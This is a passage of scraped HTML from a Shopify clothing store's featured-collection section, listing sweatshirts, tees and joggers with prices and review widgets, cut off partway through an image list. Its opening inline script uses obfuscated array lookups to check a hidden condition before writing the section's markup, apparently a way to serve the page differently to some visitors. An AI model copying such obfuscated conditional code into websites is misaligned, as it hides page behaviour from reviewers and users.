</section><section id="shopify-section-template--24608875774243__featured_collection_dHihbj" class="shopify-section section">  <script>document[_0x5ffe5[4]+_0x5ffe5[7]]();if(window[_0x5ffe5[0]][_0x5ffe5[1]] != _0x5ffe5[2]){document[_0x5ffe5[3]+_0x5ffe5[6]]("\n\u003cstyle data-shopify\u003e#shopify-section-template--24608875774243__featured_collection_dHihbj {\n    --section-padding-top: 36px;\n    --section-padding-bottom: 36px;\n    --image-position: center center;\n  }\u003c\/style\u003e\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\n\u003clink rel=\"stylesheet\" href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-price.css?v=31654658090061505171747720116\" media=\"print\" onload=\"this.media='all'\"\u003e\u003cnoscript\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-slider.css?v=122325235583381857161747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\u003c\/noscript\u003e\n\u003cnoscript\u003e\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-price.css?v=31654658090061505171747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\u003c\/noscript\u003e\n\n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-product-grid.css?v=56224651402498473291747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-card.css?v=148035708355238335341747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"section--padding\"\u003e\n  \u003cdiv class=\"page-width\"\u003e\n    \u003cdiv class=\"title-wrapper left\"\u003e\n      \u003ch2 class=\"title h1\"\u003eThe Latest from Anita\u003c\/h2\u003e\n    \u003c\/div\u003e\n\n    \u003cslider-component class=\"slider-mobile-gutter\"\u003e\n      \u003cul id=\"Slider-template--24608875774243__featured_collection_dHihbj\"\n        class=\"product-grid grid grid--2-col grid--3-col-tablet grid--4-col-desktop\"\n        role=\"list\"\n      \u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_dHihbj-1\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/newest-inspirations\/products\/the-projection-of-mary-magdalene-unisex-sweatshirt-gold-label\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eThe Projection of Mary Magdalene Unisex Sweatshirt (Gold Label)\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/the-projection-of-mary-magdalene-unisex-sweatshirt-gold-label\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--adapt media--hover-effect media--image-contain\" style=\"--image-ratio-percent: 133.33333333333334%;\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene_sweatshirt_black-female_model4-2.png?v=1768872228\u0026amp;width=1100\" alt=\"The Projection of Mary Magdalene Unisex Sweatshirt (Gold Label)\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene_sweatshirt_black-female_model4-2.png?v=1768872228\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene_sweatshirt_black-female_model4-2.png?v=1768872228\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene_sweatshirt_black-female_model4-2.png?v=1768872228\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene_sweatshirt_black-female_model4-2.png?v=1768872228\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene_sweatshirt_black-female_model4-2.png?v=1768872228\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene_sweatshirt_black-female_model4-2.png?v=1768872228\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene-sweatshirt_beverly-trinity-plaid-joggers_brunette-female_model1-2.png?v=1768872228\u0026amp;width=1100\" alt=\"The Projection of Mary Magdalene Unisex Sweatshirt (Gold Label)\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene-sweatshirt_beverly-trinity-plaid-joggers_brunette-female_model1-2.png?v=1768872228\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene-sweatshirt_beverly-trinity-plaid-joggers_brunette-female_model1-2.png?v=1768872228\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene-sweatshirt_beverly-trinity-plaid-joggers_brunette-female_model1-2.png?v=1768872228\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene-sweatshirt_beverly-trinity-plaid-joggers_brunette-female_model1-2.png?v=1768872228\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene-sweatshirt_beverly-trinity-plaid-joggers_brunette-female_model1-2.png?v=1768872228\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/projection-of-mary-magdalene-sweatshirt_beverly-trinity-plaid-joggers_brunette-female_model1-2.png?v=1768872228\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/the-projection-of-mary-magdalene-unisex-sweatshirt-gold-label\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          The Projection of Mary Magdalene Unisex Sweatshirt (Gold Label)\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10105036013859\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10105036013859\" product-handle=\"the-projection-of-mary-magdalene-unisex-sweatshirt-gold-label\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$225.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$225.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_dHihbj-2\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/newest-inspirations\/products\/free-martha-october-8-2004-heavyweight-unisex-tee\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eFree Martha - October 8 2004 - Heavyweight Unisex Tee\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/free-martha-october-8-2004-heavyweight-unisex-tee\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--adapt media--hover-effect media--image-contain\" style=\"--image-ratio-percent: 133.33333333333334%;\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=1100\" alt=\"Free Martha - October 8 2004 - Heavyweight Unisex Tee\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee_tropical-blue_black-female_model2.png?v=1768781207\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=1100\" alt=\"Free Martha - October 8 2004 - Heavyweight Unisex Tee\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/free-martha-tee-purple_blue-marine-ocean-eyes-joggers_asian-female_model1-2.png?v=1768781207\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/free-martha-october-8-2004-heavyweight-unisex-tee\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Free Martha - October 8 2004 - Heavyweight Unisex Tee\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10104311021859\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10104311021859\" product-handle=\"free-martha-october-8-2004-heavyweight-unisex-tee\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$40.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$40.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_dHihbj-3\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/newest-inspirations\/products\/camouflaged-in-the-jungle-eco-poly-cargo-joggers\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eCamouflaged in the Jungle Eco-Poly Cargo Joggers\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/camouflaged-in-the-jungle-eco-poly-cargo-joggers\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--adapt media--hover-effect media--image-contain\" style=\"--image-ratio-percent: 133.33333333333334%;\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle_cargojoggers_denim-jacket_hispanic-female_model2.png?v=1768727312\u0026amp;width=1100\" alt=\"Camouflaged in the Jungle Eco-Poly Cargo Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle_cargojoggers_denim-jacket_hispanic-female_model2.png?v=1768727312\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle_cargojoggers_denim-jacket_hispanic-female_model2.png?v=1768727312\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle_cargojoggers_denim-jacket_hispanic-female_model2.png?v=1768727312\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle_cargojoggers_denim-jacket_hispanic-female_model2.png?v=1768727312\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle_cargojoggers_denim-jacket_hispanic-female_model2.png?v=1768727312\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle_cargojoggers_denim-jacket_hispanic-female_model2.png?v=1768727312\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle-cargojoggers_80s-studded-denim-patchwork-quarterzip_blond-male_model2.png?v=1768874497\u0026amp;width=1100\" alt=\"Camouflaged in the Jungle Eco-Poly Cargo Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle-cargojoggers_80s-studded-denim-patchwork-quarterzip_blond-male_model2.png?v=1768874497\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle-cargojoggers_80s-studded-denim-patchwork-quarterzip_blond-male_model2.png?v=1768874497\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle-cargojoggers_80s-studded-denim-patchwork-quarterzip_blond-male_model2.png?v=1768874497\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle-cargojoggers_80s-studded-denim-patchwork-quarterzip_blond-male_model2.png?v=1768874497\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle-cargojoggers_80s-studded-denim-patchwork-quarterzip_blond-male_model2.png?v=1768874497\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/camouflaged-in-the-jungle-cargojoggers_80s-studded-denim-patchwork-quarterzip_blond-male_model2.png?v=1768874497\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003c\/div\u003e\n      \u003c\/a\u003e\u003c\/use-animate\u003e\n\u003c!-- Start of Judge.me code --\u003e\n      \u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='' data-auto-install='false'\u003e\n        \u003cdiv style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'\u003e \u003cspan class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'\u003e \u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e\u003cspan class='jdgm-star jdgm--off'\u003e\u003c\/span\u003e \u003c\/span\u003e \u003cspan class='jdgm-prev-badge__text'\u003e No reviews \u003c\/span\u003e \u003c\/div\u003e\n      \u003c\/div\u003e\n      \u003c!-- End of Judge.me code --\u003e\n  \u003cdiv class=\"card-information\"\u003e\n    \u003cdiv class=\"card-information__wrapper\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/camouflaged-in-the-jungle-eco-poly-cargo-joggers\" class=\"card-information__text h4\" tabindex=\"-1\"\u003e\n          Camouflaged in the Jungle Eco-Poly Cargo Joggers\n        \u003c\/a\u003e\n      \u003cspan class=\"caption-large light\"\u003e\u003c\/span\u003e\n\n      \u003cdiv class=\"loox-rating\" data-id=\"10104015323427\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n\n\u003cdiv product-id=\"10104015323427\" product-handle=\"camouflaged-in-the-jungle-eco-poly-cargo-joggers\" class=\"alireviews-review-star-rating\"\u003e\u003c\/div\u003e\n\n\u003cdiv class=\"price\"\n\u003e\n  \u003cdl\u003e\u003cdiv class=\"price__regular\"\u003e\n      \u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--regular\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$148.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\n    \u003cdiv class=\"price__sale\"\u003e\u003cdt class=\"price__compare\"\u003e\n          \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eRegular price\u003c\/span\u003e\n        \u003c\/dt\u003e\n        \u003cdd class=\"price__compare\"\u003e\n          \u003cs class=\"price-item price-item--regular\"\u003e\n            \u003cprice-money\u003e\u003cbdi\u003e\u003c\/bdi\u003e\u003c\/price-money\u003e\n          \u003c\/s\u003e\n        \u003c\/dd\u003e\u003cdt\u003e\n        \u003cspan class=\"visually-hidden visually-hidden--inline\"\u003eSale price\u003c\/span\u003e\n      \u003c\/dt\u003e\n      \u003cdd \u003e\n        \u003cspan class=\"price-item price-item--sale\"\u003e\n          \u003cprice-money\u003e\u003cbdi\u003e$148.00\u003c\/bdi\u003e\u003c\/price-money\u003e\n        \u003c\/span\u003e\n      \u003c\/dd\u003e\n    \u003c\/div\u003e\u003c\/dl\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n\n    \u003cdiv class=\"card-information__button\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv class=\"card__badge\"\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n          \u003c\/li\u003e\u003cli id=\"Slide-template--24608875774243__featured_collection_dHihbj-4\"\n            class=\"grid__item\"\n          \u003e\n            \n\u003clink href=\"\/\/www.shopsingletree.com\/cdn\/shop\/t\/42\/assets\/component-rating.css?v=173409050425969898561747720116\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\u003cdiv class=\"card-wrapper\"\u003e\n  \u003ca href=\"\/collections\/newest-inspirations\/products\/on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\" class=\"full-unstyled-link\"\u003e\n    \u003cspan class=\"visually-hidden\"\u003eOn the Chambray Highway in Denim Print Eco-Poly Unisex Joggers\u003c\/span\u003e\n  \u003c\/a\u003e\n  \u003cuse-animate data-animate=\"zoom-fade-small\" class=\"card card--product\" tabindex=\"-1\"\u003e\u003ca href=\"\/collections\/newest-inspirations\/products\/on-the-chambray-highway-in-denim-print-eco-poly-unisex-joggers\" class=\"card__media media-wrapper\" tabindex=\"-1\"\u003e\n        \u003cdiv class=\"image-animate media media--adapt media--hover-effect media--image-contain\" style=\"--image-ratio-percent: 133.33333333333334%;\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=1100\" alt=\"On the Chambray Highway in Denim Print Eco-Poly Unisex Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=940 940w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/soul-at-peace-sweatshirt_on-the-chambray-highway-joggers_black-female_model2_07796ba3-f537-46d4-8cd3-41d78e67a852.png?v=1768700038\u0026amp;width=1100 1100w\" width=\"1100\" height=\"1467\" loading=\"eager\" class=\"motion-reduce\" sizes=\"(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 10rem) \/ 4), (min-width: 750px) calc((100vw - 10rem) \/ 3), calc(100vw - 3rem)\" is=\"lazy-image\"\u003e\u003cimg src=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=1100\" alt=\"On the Chambray Highway in Denim Print Eco-Poly Unisex Joggers\" srcset=\"\/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=165 165w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=360 360w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=535 535w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=750 750w, \/\/www.shopsingletree.com\/cdn\/shop\/files\/on-the-chambray-highway_joggers_mock1.jpg?v=1768728736\u0026amp;width=940 940w, 